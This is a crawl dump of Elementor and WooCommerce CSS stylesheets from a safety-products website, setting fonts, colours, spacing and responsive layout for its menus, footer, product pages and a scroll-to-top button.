.elementor-item{font-size:12px;letter-spacing:-0.6px;}.elementor-36 .elementor-element.elementor-element-43bfdcd .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-36 .elementor-element.elementor-element-43bfdcd .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-36 .elementor-element.elementor-element-43bfdcd .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-36 .elementor-element.elementor-element-43bfdcd .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-36 .elementor-element.elementor-element-43bfdcd .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-36 .elementor-element.elementor-element-43bfdcd .e--pointer-underline .elementor-item:after,
					 .elementor-36 .elementor-element.elementor-element-43bfdcd .e--pointer-overline .elementor-item:before,
					 .elementor-36 .elementor-element.elementor-element-43bfdcd .e--pointer-double-line .elementor-item:before,
					 .elementor-36 .elementor-element.elementor-element-43bfdcd .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-36 .elementor-element.elementor-element-43bfdcd .elementor-nav-menu--main .elementor-item{padding-left:6px;padding-right:6px;}.elementor-36 .elementor-element.elementor-element-8395045 input[type="search"].elementor-search-form__input{font-size:15px;}.elementor-36 .elementor-element.elementor-element-8395045:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:11px;}.elementor-36 .elementor-element.elementor-element-8395045.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:11px;}.elementor-36 .elementor-element.elementor-element-7ec882c{padding:10px 0px 10px 0px;}.elementor-36 .elementor-element.elementor-element-c2446d9{width:30%;}.elementor-36 .elementor-element.elementor-element-477c3df img{width:100%;}.elementor-36 .elementor-element.elementor-element-f492c6e{width:40%;}.elementor-bc-flex-widget .elementor-36 .elementor-element.elementor-element-f492c6e.elementor-column .elementor-column-wrap{align-items:center;}.elementor-36 .elementor-element.elementor-element-f492c6e.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36 .elementor-element.elementor-element-f492c6e > .elementor-element-populated{margin:7px 0px 0px 0px;}.elementor-36 .elementor-element.elementor-element-2d018a9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-36 .elementor-element.elementor-element-2d018a9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-36 .elementor-element.elementor-element-2d018a9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-36 .elementor-element.elementor-element-2d018a9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-36 .elementor-element.elementor-element-2d018a9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-36 .elementor-element.elementor-element-2d018a9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-36 .elementor-element.elementor-element-2d018a9{--e-icon-list-icon-size:18px;}.elementor-36 .elementor-element.elementor-element-319edf8{width:15%;}.elementor-36 .elementor-element.elementor-element-cc714ff input[type="search"].elementor-search-form__input{font-size:15px;}.elementor-36 .elementor-element.elementor-element-cc714ff:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:11px;}.elementor-36 .elementor-element.elementor-element-cc714ff.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:11px;}.elementor-36 .elementor-element.elementor-element-48d7640{width:15%;}.elementor-36 .elementor-element.elementor-element-fe18d5c .elementor-icon{font-size:23px;}}

--- FILE ---
content_type: text/css
request_url: https://synos-safety.com/wp-content/uploads/elementor/css/post-56.css?ver=1634624875
body_size: 15643
content:
.elementor-56 .elementor-element.elementor-element-f1328fc > .elementor-container{max-width:1280px;}.elementor-56 .elementor-element.elementor-element-f1328fc:not(.elementor-motion-effects-element-type-background), .elementor-56 .elementor-element.elementor-element-f1328fc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#070707;}.elementor-56 .elementor-element.elementor-element-f1328fc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 100px 0px;}.elementor-56 .elementor-element.elementor-element-f1328fc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-56 .elementor-element.elementor-element-eb646da.elementor-column .elementor-column-wrap{align-items:center;}.elementor-56 .elementor-element.elementor-element-eb646da.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-56 .elementor-element.elementor-element-185a6c8{text-align:left;}.elementor-56 .elementor-element.elementor-element-185a6c8 img{width:45%;}.elementor-56 .elementor-element.elementor-element-dca558a{text-align:left;}.elementor-56 .elementor-element.elementor-element-dca558a img{width:30%;}.elementor-bc-flex-widget .elementor-56 .elementor-element.elementor-element-6c7228e.elementor-column .elementor-column-wrap{align-items:center;}.elementor-56 .elementor-element.elementor-element-6c7228e.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-56 .elementor-element.elementor-element-fdc8c9d .elementor-icon-list-icon i{color:#FFDE0000;}.elementor-56 .elementor-element.elementor-element-fdc8c9d .elementor-icon-list-icon svg{fill:#FFDE0000;}.elementor-56 .elementor-element.elementor-element-fdc8c9d .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFDE00;}.elementor-56 .elementor-element.elementor-element-fdc8c9d .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFDE00;}.elementor-56 .elementor-element.elementor-element-fdc8c9d{--e-icon-list-icon-size:21px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-56 .elementor-element.elementor-element-fdc8c9d .elementor-icon-list-text{color:#FFFFFF;padding-left:0px;}.elementor-56 .elementor-element.elementor-element-fdc8c9d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFDE00;}.elementor-56 .elementor-element.elementor-element-fdc8c9d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-56 .elementor-element.elementor-element-fdc8c9d .elementor-icon-list-item > a{font-family:"Gotham", Sans-serif;font-size:16px;font-weight:normal;}.elementor-bc-flex-widget .elementor-56 .elementor-element.elementor-element-7afb09e.elementor-column .elementor-column-wrap{align-items:center;}.elementor-56 .elementor-element.elementor-element-7afb09e.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-56 .elementor-element.elementor-element-7f61bcc .elementor-icon-list-icon i{color:#FFDE0000;}.elementor-56 .elementor-element.elementor-element-7f61bcc .elementor-icon-list-icon svg{fill:#FFDE0000;}.elementor-56 .elementor-element.elementor-element-7f61bcc .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFDE00;}.elementor-56 .elementor-element.elementor-element-7f61bcc .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFDE00;}.elementor-56 .elementor-element.elementor-element-7f61bcc{--e-icon-list-icon-size:21px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-56 .elementor-element.elementor-element-7f61bcc .elementor-icon-list-text{color:#FFFFFF;padding-left:0px;}.elementor-56 .elementor-element.elementor-element-7f61bcc .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFDE00;}.elementor-56 .elementor-element.elementor-element-7f61bcc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-56 .elementor-element.elementor-element-7f61bcc .elementor-icon-list-item > a{font-family:"Gotham", Sans-serif;font-size:16px;font-weight:normal;}.elementor-bc-flex-widget .elementor-56 .elementor-element.elementor-element-86ce090.elementor-column .elementor-column-wrap{align-items:center;}.elementor-56 .elementor-element.elementor-element-86ce090.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-56 .elementor-element.elementor-element-b853d5b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-56 .elementor-element.elementor-element-b853d5b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-56 .elementor-element.elementor-element-b853d5b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-56 .elementor-element.elementor-element-b853d5b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-56 .elementor-element.elementor-element-b853d5b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-56 .elementor-element.elementor-element-b853d5b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-56 .elementor-element.elementor-element-b853d5b .elementor-icon-list-icon i{color:#FFDE00;}.elementor-56 .elementor-element.elementor-element-b853d5b .elementor-icon-list-icon svg{fill:#FFDE00;}.elementor-56 .elementor-element.elementor-element-b853d5b .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-56 .elementor-element.elementor-element-b853d5b .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-56 .elementor-element.elementor-element-b853d5b{--e-icon-list-icon-size:24px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-56 .elementor-element.elementor-element-b853d5b .elementor-icon-list-text{color:#FFFFFF;padding-left:7px;}.elementor-56 .elementor-element.elementor-element-b853d5b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFF08E;}.elementor-56 .elementor-element.elementor-element-b853d5b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-56 .elementor-element.elementor-element-b853d5b .elementor-icon-list-item > a{font-family:"Gotham", Sans-serif;font-size:14px;font-weight:normal;}.elementor-56 .elementor-element.elementor-element-b853d5b > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-56 .elementor-element.elementor-element-8951922 .elementor-icon-wrapper{text-align:right;}.elementor-56 .elementor-element.elementor-element-8951922.elementor-view-stacked .elementor-icon{background-color:#FFDE00;color:#000000;}.elementor-56 .elementor-element.elementor-element-8951922.elementor-view-framed .elementor-icon, .elementor-56 .elementor-element.elementor-element-8951922.elementor-view-default .elementor-icon{color:#FFDE00;border-color:#FFDE00;}.elementor-56 .elementor-element.elementor-element-8951922.elementor-view-framed .elementor-icon, .elementor-56 .elementor-element.elementor-element-8951922.elementor-view-default .elementor-icon svg{fill:#FFDE00;}.elementor-56 .elementor-element.elementor-element-8951922.elementor-view-framed .elementor-icon{background-color:#000000;}.elementor-56 .elementor-element.elementor-element-8951922.elementor-view-stacked .elementor-icon svg{fill:#000000;}.elementor-56 .elementor-element.elementor-element-8951922 .elementor-icon{font-size:24px;padding:15px;}.elementor-56 .elementor-element.elementor-element-8951922{z-index:1;}.elementor-56 .elementor-element.elementor-element-80a9730 .elementor-icon-wrapper{text-align:right;}.elementor-56 .elementor-element.elementor-element-80a9730.elementor-view-stacked .elementor-icon{background-color:#FFDE00;color:#000000;}.elementor-56 .elementor-element.elementor-element-80a9730.elementor-view-framed .elementor-icon, .elementor-56 .elementor-element.elementor-element-80a9730.elementor-view-default .elementor-icon{color:#FFDE00;border-color:#FFDE00;}.elementor-56 .elementor-element.elementor-element-80a9730.elementor-view-framed .elementor-icon, .elementor-56 .elementor-element.elementor-element-80a9730.elementor-view-default .elementor-icon svg{fill:#FFDE00;}.elementor-56 .elementor-element.elementor-element-80a9730.elementor-view-framed .elementor-icon{background-color:#000000;}.elementor-56 .elementor-element.elementor-element-80a9730.elementor-view-stacked .elementor-icon svg{fill:#000000;}.elementor-56 .elementor-element.elementor-element-80a9730 .elementor-icon{font-size:24px;padding:15px;}.elementor-56 .elementor-element.elementor-element-465f320:not(.elementor-motion-effects-element-type-background), .elementor-56 .elementor-element.elementor-element-465f320 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#070707;}.elementor-56 .elementor-element.elementor-element-465f320{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-56 .elementor-element.elementor-element-465f320 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-56 .elementor-element.elementor-element-5f04f55{text-align:center;font-family:"Gotham", Sans-serif;font-size:14px;font-weight:400;}.elementor-56 .elementor-element.elementor-element-5f04f55 > .elementor-widget-container{margin:0px 0px -15px 0px;}@media(max-width:1024px) and (min-width:768px){.elementor-56 .elementor-element.elementor-element-eb646da{width:25%;}.elementor-56 .elementor-element.elementor-element-6c7228e{width:25%;}.elementor-56 .elementor-element.elementor-element-7afb09e{width:25%;}.elementor-56 .elementor-element.elementor-element-86ce090{width:25%;}}@media(max-width:1024px){.elementor-56 .elementor-element.elementor-element-f1328fc{padding:30px 0px 80px 0px;}.elementor-56 .elementor-element.elementor-element-185a6c8{text-align:center;}.elementor-56 .elementor-element.elementor-element-185a6c8 img{width:78%;}.elementor-56 .elementor-element.elementor-element-b853d5b{--e-icon-list-icon-size:24px;}}@media(max-width:767px){.elementor-56 .elementor-element.elementor-element-f1328fc{padding:0px 0px 0px 0px;}.elementor-56 .elementor-element.elementor-element-185a6c8 img{width:46%;}.elementor-56 .elementor-element.elementor-element-185a6c8 > .elementor-widget-container{margin:30px 0px 30px 0px;}.elementor-56 .elementor-element.elementor-element-dca558a{text-align:center;}.elementor-56 .elementor-element.elementor-element-6c7228e > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-56 .elementor-element.elementor-element-fdc8c9d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-56 .elementor-element.elementor-element-fdc8c9d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-56 .elementor-element.elementor-element-fdc8c9d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-56 .elementor-element.elementor-element-fdc8c9d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-56 .elementor-element.elementor-element-fdc8c9d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-56 .elementor-element.elementor-element-fdc8c9d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-56 .elementor-element.elementor-element-fdc8c9d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-56 .elementor-element.elementor-element-7afb09e > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-56 .elementor-element.elementor-element-7f61bcc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-56 .elementor-element.elementor-element-7f61bcc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-56 .elementor-element.elementor-element-7f61bcc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-56 .elementor-element.elementor-element-7f61bcc .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-56 .elementor-element.elementor-element-7f61bcc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-56 .elementor-element.elementor-element-7f61bcc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-56 .elementor-element.elementor-element-7f61bcc > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-56 .elementor-element.elementor-element-b853d5b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(9px/2);}.elementor-56 .elementor-element.elementor-element-b853d5b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(9px/2);}.elementor-56 .elementor-element.elementor-element-b853d5b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(9px/2);margin-left:calc(9px/2);}.elementor-56 .elementor-element.elementor-element-b853d5b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-9px/2);margin-left:calc(-9px/2);}body.rtl .elementor-56 .elementor-element.elementor-element-b853d5b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-9px/2);}body:not(.rtl) .elementor-56 .elementor-element.elementor-element-b853d5b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-9px/2);}.elementor-56 .elementor-element.elementor-element-b853d5b{--e-icon-list-icon-size:22px;}.elementor-56 .elementor-element.elementor-element-b853d5b > .elementor-widget-container{margin:30px 0px 30px 20px;}}/* Start custom CSS for icon, class: .elementor-element-8951922 */.btntotop .elementor-icon-wrapper {
    position: fixed;
    right: 1%;
    bottom: 1%;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-80a9730 */.btntotop .elementor-icon-wrapper {
    position: fixed;
    right: 1%;
    bottom: 1%;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://synos-safety.com/wp-content/uploads/elementor/css/post-1086.css?ver=1634625781
body_size: 8309
content:
.elementor-1086 .elementor-element.elementor-element-cd2a833:not(.elementor-motion-effects-element-type-background), .elementor-1086 .elementor-element.elementor-element-cd2a833 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1086 .elementor-element.elementor-element-cd2a833 > .elementor-background-overlay{background-color:transparent;background-image:radial-gradient(at bottom left, #D2D2D2FC 1%, #3A3A3A 70%);opacity:0.31;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1086 .elementor-element.elementor-element-cd2a833{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:2px;margin-bottom:0px;padding:80px 0px 80px 0px;}.elementor-1086 .elementor-element.elementor-element-02aebdc{text-align:center;}.elementor-1086 .elementor-element.elementor-element-02aebdc .elementor-heading-title{color:#FFFFFF;font-family:"Bebas Neue", Sans-serif;font-size:77px;font-weight:400;text-transform:uppercase;line-height:1em;letter-spacing:3.7px;text-shadow:3px 4px 15px #000000;}.elementor-1086 .elementor-element.elementor-element-04e787a{margin-top:-1px;margin-bottom:-1px;padding:50px 0px 50px 0px;}.elementor-1086 .elementor-element.elementor-element-76d4aa2 .woocommerce-breadcrumb{color:#FEDF00;font-family:"Gotham", Sans-serif;font-size:14px;font-weight:bold;text-transform:uppercase;}.elementor-1086 .elementor-element.elementor-element-76d4aa2 .woocommerce-breadcrumb > a{color:#000000;}.elementor-1086 .elementor-element.elementor-element-76d4aa2 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-1086 .elementor-element.elementor-element-cd6505b > .elementor-container{max-width:1600px;}.elementor-1086 .elementor-element.elementor-element-38492db > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:8px;}.elementor-1086 .elementor-element.elementor-element-38492db > .elementor-element-populated{margin:0px 0px 0px 50px;}.elementor-1086 .elementor-element.elementor-element-31d11f4 .elementor-heading-title{color:#0A0A0A;font-family:"Gotham", Sans-serif;font-size:13px;font-weight:600;text-transform:uppercase;}.elementor-1086 .elementor-element.elementor-element-c966c98 .elementor-heading-title{color:#000000;font-family:"Gotham", Sans-serif;font-size:22px;font-weight:600;text-transform:uppercase;line-height:1.3em;}.elementor-1086 .elementor-element.elementor-element-c299347 .elementor-spacer-inner{height:10px;}.elementor-1086 .elementor-element.elementor-element-b9bff16 .elementor-heading-title{color:#000000;font-family:"Gotham", Sans-serif;font-size:16px;font-weight:600;}.elementor-1086 .elementor-element.elementor-element-44067a7{color:#000000;font-family:"Gotham", Sans-serif;font-size:16px;font-weight:400;}.elementor-1086 .elementor-element.elementor-element-907604d .elementor-heading-title{color:#000000;font-family:"Gotham", Sans-serif;font-size:16px;font-weight:600;}.elementor-1086 .elementor-element.elementor-element-907604d > .elementor-widget-container{margin:0px 0px 14px 0px;}.elementor-1086 .elementor-element.elementor-element-d444e8a .elementor-heading-title{color:#000000;font-family:"Gotham", Sans-serif;font-size:16px;font-weight:600;}.elementor-1086 .elementor-element.elementor-element-ef824d3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:80px;}.elementor-1086 .elementor-element.elementor-element-ef824d3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1086 .elementor-element.elementor-element-a9187ae .elementor-heading-title{color:#000000;font-family:"Gotham", Sans-serif;font-size:22px;font-weight:bold;text-transform:uppercase;line-height:1.2em;letter-spacing:-1.4px;}.elementor-1086 .elementor-element.elementor-element-b6bf6c5.elementor-wc-products  ul.products{grid-column-gap:100px;}.elementor-1086 .elementor-element.elementor-element-b6bf6c5.elementor-wc-products ul.products li.product{text-align:center;}.elementor-1086 .elementor-element.elementor-element-b6bf6c5.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#000000;}.elementor-1086 .elementor-element.elementor-element-b6bf6c5.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#000000;}.elementor-1086 .elementor-element.elementor-element-b6bf6c5.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-1086 .elementor-element.elementor-element-b6bf6c5.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Gotham", Sans-serif;font-size:14px;font-weight:600;}.elementor-1086 .elementor-element.elementor-element-b6bf6c5.elementor-wc-products ul.products li.product .price{font-family:"Gotham", Sans-serif;font-size:0px;font-weight:600;}.elementor-1086 .elementor-element.elementor-element-b6bf6c5.elementor-wc-products ul.products li.product .price del {font-family:"Gotham", Sans-serif;font-size:0px;font-weight:600;}.elementor-1086 .elementor-element.elementor-element-b6bf6c5.elementor-wc-products ul.products li.product .button{font-family:"Gotham", Sans-serif;font-size:0px;font-weight:500;}.elementor-1086 .elementor-element.elementor-element-b6bf6c5.elementor-wc-products ul.products li.product span.onsale{display:block;font-size:0px;}@media(max-width:1024px) and (min-width:768px){.elementor-1086 .elementor-element.elementor-element-4f50b7e{width:50%;}.elementor-1086 .elementor-element.elementor-element-38492db{width:50%;}}@media(max-width:1024px){.elementor-1086 .elementor-element.elementor-element-04e787a{padding:50px 20px 0px 20px;}.elementor-1086 .elementor-element.elementor-element-38492db > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-1086 .elementor-element.elementor-element-c966c98 .elementor-heading-title{font-size:20px;}.elementor-1086 .elementor-element.elementor-element-b9bff16 .elementor-heading-title{font-size:14px;}.elementor-1086 .elementor-element.elementor-element-44067a7{font-size:14px;}.elementor-1086 .elementor-element.elementor-element-ef824d3{margin-top:0px;margin-bottom:50px;padding:0px 20px 0px 020px;}.elementor-1086 .elementor-element.elementor-element-a9187ae .elementor-heading-title{font-size:17px;}.elementor-1086 .elementor-element.elementor-element-b6bf6c5.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-1086 .elementor-element.elementor-element-02aebdc .elementor-heading-title{font-size:55px;}.elementor-1086 .elementor-element.elementor-element-b6bf6c5.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}/* Start custom CSS for post-comments, class: .elementor-element-139f098 */.commt h2.woocommerce-Reviews-title {
    display: none;
}
.commt div#respond {
    display: none;
}/* End custom CSS */
/* Start custom CSS for woocommerce-products, class: .elementor-element-b6bf6c5 */.pro02 h2.woocommerce-loop-product__title {
    background-color: #fedf00;
    height: 60px;
    border-radius: 16px 16px 0px 0px ;
        padding: 10px !important;
}
.pro02 h2.woocommerce-loop-product__title:hover{
       background-color: #333;
    color: #FFF !important;
     transition: 0.45s;
   

}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Gotham';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('http://synos-safety.com/wp-content/uploads/2020/11/Gotham-Normal.ttf') format('truetype');
}
@font-face {
	font-family: 'Gotham';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('http://synos-safety.com/wp-content/uploads/2020/11/Gotham-Light.ttf') format('truetype');
}
@font-face {
	font-family: 'Gotham';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('http://synos-safety.com/wp-content/uploads/2020/11/Gotham-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'Gotham';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('http://synos-safety.com/wp-content/uploads/2020/11/Gotham-Bold.ttf') format('truetype');
}
/* End Custom Fonts CSS */